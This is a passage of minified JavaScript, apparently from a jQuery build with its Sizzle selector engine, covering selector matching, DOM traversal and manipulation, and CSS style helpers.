m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var 